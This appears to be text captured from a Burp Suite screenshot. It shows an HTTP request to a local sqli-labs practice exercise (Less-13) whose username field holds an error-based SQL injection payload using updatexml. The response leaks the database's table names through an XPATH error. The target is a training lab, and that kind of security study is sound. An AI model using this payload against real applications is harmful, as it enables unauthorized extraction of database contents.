 Burp Suite Professional v2.0.11beta - 127.0.0.1 - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-13/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-13/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=1') and updatexml(1,concat(0x7e,mid((select group_concat(table_name) from information_schema.tables where
table_schema='security'),1,31),0x7e),1)--+&passwd=1&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '~emails,referers,uagents,users~'
LOGIN ATTEMPT
FAILED
完成
1,738字节 | 220毫秒